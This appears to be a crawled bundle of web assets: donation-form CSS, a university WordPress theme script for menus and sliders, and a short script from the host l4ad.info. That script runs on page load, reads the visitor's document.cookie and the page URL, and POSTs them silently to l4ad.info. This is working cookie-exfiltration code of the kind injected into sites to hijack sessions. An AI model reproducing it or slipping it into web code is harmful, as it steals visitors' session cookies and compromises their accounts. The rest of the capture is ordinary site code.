.BBFormFieldLabel{left:0;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldBillingStateZip .BBFormTextbox{width:42%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldContainer{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{width:42%;margin-right:4px;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{margin:0 15px 10px 15px;min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-bottom:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{text-align:center;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{width:100%;text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:7.5px;padding-bottom:7.5px;}}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;;line-height:1em;margin-left:175px;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo{padding-left:28px;margin-top:6px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBFormSelectList{width:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBRecurrenceFieldContainer{margin:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldPledgeInfo{margin-top:18px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTributeAcknowledge{margin-top:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormSelectList{width:100%;max-width:300px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-top:-4px;width:100%;max-width:300px;margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo .BBFormTextbox{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionDesignationInfo span{display:none;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo span{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;line-height:1em;margin-left:15px;text-align:left;width:240px;word-break:break-word;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormConfirmationBoxWrapper{background:rgba(0,0,0,.6);cursor:wait;display:none;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;}body.BBFormStopBackgroundScroll{overflow:hidden;position:fixed;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{box-shadow:0 20px 80px 5px rgba(0,0,0,.85);background-color:white;cursor:default;display:block;margin:50px auto auto auto;max-width:700px;padding:20px;position:relative;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldContainer{margin-bottom:0;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxActionButtons{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxHeader{font-size:18px;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxContent{border:2px solid #d6d6d6;margin:20px 0;padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton{background:none;border:none;box-shadow:none;color:#2f6bc7;font-weight:normal;outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton:hover{text-decoration:underline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{font-weight:bold;width:200px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormUKConfirmationCheckContainer.BBFormErrorBlock.BBFormInlineError{padding-left:15px;padding-right:15px;}@media(max-width:700px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{width:auto;margin:1px 1px auto 1px;}}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{width:100%;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBFormFieldLabelGiftType{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBFormFieldLabelGivingLevel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioItem{clear:none;vertical-align:top;display:inline-block;float:none;margin-bottom:6px;margin-right:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescription{display:block;padding-top:2px;padding-bottom:2px;font-size:.7em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioAmountNoButtonCaption{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{font-size:1.8em;min-width:90px;transition:.4s ease all;border:1px solid #666;border-radius:6px 6px 6px 6px;cursor:pointer;display:block;float:left;padding:12px;text-align:center;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected{color:#666;background:#fff;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{display:block;text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px!;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther{min-width:100px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescriptionOtherSubtitle{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span:first-child{position:relative;top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormGiftOtherAmount:focus{outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{display:inline;font-size:.7em;margin:1px 0 -10px 0;width:70px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOtherSubtitle{visibility:visible;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOther{visibility:hidden;width:1px;margin-right:-1px;text-overflow:clip;white-space:nowrap;overflow:hidden;float:left;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerGivingLevels{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{margin-top:-2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther.BBFormRadioLabelGivingLevelSelected span:first-child{margin-bottom:3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128332414
             var url = window.location.href;
             var new_rec = 1
             var date = 1769103809
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0
body_size: 3591
content:

function quickPager() {
	if (!jQuery(this).hasClass('on')) {
		jQuery('.qp-link').unbind('click');
		var $target = jQuery(this).data('target');
		var $onPage = jQuery('.qp-controls .qp-page-link.on');
	
		if ($target == 'next') {
			$target = $onPage.data('target')+1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else if ($target == 'prev') {
			$target = $onPage.data('target')-1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else {
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		}
		jQuery(window).scrollTop(jQuery('.directory-search-wrapper').offset().top - 150);
		if (jQuery('.qp-link-1').hasClass('on')) {
			jQuery('.qp-link-prev').addClass('on');
		} else {
			jQuery('.qp-link-prev').removeClass('on');
		}
		$pageCount = jQuery('.qp-page-link').length;
		if (jQuery('.qp-link-'+$pageCount).hasClass('on')) {
			jQuery('.qp-link-next').addClass('on');
		} else {
			jQuery('.qp-link-next').removeClass('on');
		}
		jQuery('.qp-link').click(quickPager);
	}
}

window.mobilecheck = function() {
  var check = false;
  (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|iPad|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

jQuery(document).ready(function($) {

	//===================================================================================================================
	// SEARCH SWITCH
	//===================================================================================================================	
	$('#st1').change(function () {
		$('.dsearch-wrapper').hide();
		$('.search-wrapper').show();
	});
	$('#st2').change(function () {
		$('.search-wrapper').hide();
		$('.dsearch-wrapper').show();
	});
	
	$('#mst1').change(function () {
		$('.mobile-dsearch-form').hide();
		$('.mobile-search-form').show();
	});
	$('#mst2').change(function () {
		$('.mobile-search-form').hide();
		$('.mobile-dsearch-form').show();
	});

	//===================================================================================================================
	// STICKY DESKTOP NAV
	//===================================================================================================================	
	if ($('.main-nav-bar').length) {
		if ($(this).scrollTop() > 40) {
			$('.main-nav-bar').addClass('sticky');
		} else {
			$('.main-nav-bar').removeClass('sticky');
		}
		jQuery(document).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
		jQuery(window).resize(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
	}


	//===================================================================================================================
	// MEGA MENU OPEN
	//===================================================================================================================	
	/*$('.main-nav > li.has-mega')
		.mouseenter(function () {
			$(this).addClass('open');
		}).mouseleave(function () {
			$(this).removeClass('open');
		}
	);*/
	
	if (mobilecheck()) {
		$('.main-nav > li.has-mega > a').on('click touch', function() {
			if ($(this).hasClass('hover')) {
				return true;
			} else {
				$('.main-nav > li.has-mega > a').removeClass('hover');
				$(this).addClass('hover');
				return false;
			}
		});
		$(document).not('.main-nav > li.has-mega > a').on('click touch', function() {
			$('.main-nav > li.has-mega > a').removeClass('hover');
		});
	}

	
	/*if (mobilecheck()) {
		$('.main-nav > li.has-mega').on('click touchstart', function(evt) {
			var $mega = $(this).find('.mega-menu-wrapper');
			$('.main-nav > li').not(this).removeClass('open');
			$('.mega-menu-wrapper').not($mega).hide();
			$(this).addClass("open");
			$mega.show();
		});
		$(document).on('click touchstart', function(evt) {
			$('.main-nav > li').removeClass('open');
			$('.mega-menu-wrapper').hide();
		});
	}*/

	/*if (!mobilecheck()) {
		$('.main-nav > li.has-mega').hover(function() {
			$(this).toggleClass("open");
		});
	} else {
		$('.main-nav li.has-mega').on("touchstart", function (e) {
		'use strict';
		var link = $(this);
		if (link.hasClass('open')) {
				return true;
		 } 
		else {
			 link.addClass('open');
			 $('.main-nav > li').not(this).removeClass('open');
			 e.preventDefault();
			 return false;
			}
		});
	}*/


	//===================================================================================================================
	// MEGA MENU WIDTH FIX
	//===================================================================================================================	
	$(window).load(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	jQuery(window).resize(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	/*if (mobilecheck()) {
		$('.main-nav > li > a').click(function(e) {
			$top = $(this).parent().find('.mega-menu-wrapper').css('top');
			alert($top);
			if (true) {
				e.preventDefault();
			}
		});
	}*/


	//===================================================================================================================
	// HOME SLIDE RESIZE
	//===================================================================================================================	
	if ($('.header-slide-wrapper').length) {
		$abh = 0;
		if ($('#wpadminbar').length) { $abh = $('#wpadminbar').height(); }
		if ($(window).width() >= 1024) {
			$('.header-slide-wrapper').css('height', $(window).height()-$abh);
		} else {
			$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
		}
		
		var width = jQuery(window).width()
		
		$(window).resize(function() {
			if (jQuery(window).width() != width) {
				width = jQuery(window).width()
				$abh = 0;
				if ($('#wpadminbar').length) $abh = $('#wpadminbar').height();
				if ($(window).width() >= 1024) {
					$('.header-slide-wrapper').css('height', $(window).height()-$abh);
				} else {
					$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
				}
			}
		});
	}


	//===================================================================================================================
	// SLIDERS
	//===================================================================================================================
	$('.header-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.header-slides').fadeIn(250);

	$('.mp-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.mp-slides').fadeIn(250);

	$('.header-image-slides').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
	});

	$('.ic-images-wrapper').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
		swipe: false,
	});

	//===================================================================================================================
	// EVENT FEED SLIDER
	//===================================================================================================================
	$('.summary-panel-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});
	
	$('.feed-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});


	//===================================================================================================================
	// SCROLL UP BUTTON
	//===================================================================================================================	
	var root = jQuery('html, body');
	jQuery('#scroll-up').click(function() {
		root.animate({ scrollTop: 0 }, 500);
		return false;
	});
	jQuery(document).scroll(function() {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#scroll-up').fadeIn();
		} else {
			jQuery('#scroll-up').fadeOut();
		}
	});


	//===================================================================================================================
	// MOBILE NAV OPEN AND CLOSE
	//===================================================================================================================	
	jQuery('#mobile-nav-button').click(function() {
		if (jQuery('#mobile-nav-button').hasClass('open')) {
			jQuery('.mobile-nav').slideUp();
			jQuery('#mobile-nav-button').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .mobile-sub-nav-wrapper').slideUp();
		} else {
			$('.mobile-search-wrapper').slideUp();
			jQuery('#mobile-search-button').removeClass('open');
			jQuery('.mobile-nav').slideDown();
			jQuery('#mobile-nav-button').addClass('open');
		}
	});


	//===================================================================================================================
	// MOBILE SUBNAV OPEN AND CLOSE BUTTONS
	//===================================================================================================================	
	jQuery('.sub-nav-button').click(function(e) {
		e.preventDefault();
		if (jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').is(':visible')) {
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).removeClass('open');
			jQuery(this).parent().removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		} else {
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideDown();
			jQuery(this).addClass('open');
			jQuery(this).parent().addClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		}
	});


	//===================================================================================================================
	// MOBILE SEARCH OPEN AND CLOSE
	//===================================================================================================================	
	$('#mobile-search-button').click(function() {
		if ($(this).hasClass('open')) {
			jQuery('.mobile-search-wrapper').slideUp();
			$(this).removeClass('open');
		} else {
			$('.mobile-nav').slideUp();
			$('#mobile-nav-button').removeClass('open');
			$('.mobile-search-wrapper').slideDown();
			$(this).addClass('open');
		}
	});


	//===================================================================================================================
	// SIDEBAR SUB NAV OPEN AND CLOSE
	//===================================================================================================================		
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu').show();

	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sub-menu').show();
	
	$('.sidebar-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});

	$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu > li > .sub-menu > li > .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});


	//===================================================================================================================
	// SIDEBAR MENU MOBILE BUTTON
	//===================================================================================================================
	if ($('.mobile-menu-title').length) {
		var $title = $('.sidebar-menu > li:first-child > a').text();
		$title = $title+" Menu";
		$('.mobile-menu-title').text($title);
	}
	
	$('.mobile-sidebar-menu-button').click(function() {
		$menu = $(this).parent().find('.sidebar-menu');
		if ($menu.is(':visible')) {
			$menu.slideUp(400);
		} else {
			$menu.slideDown(400);
		}
	});
	$(window).resize(function() {
		if ($(window).width() >= 1024) {
			$('.sidebar-menu').show();
		}
	});


	//===================================================================================================================
	// LISTING PAGINATION
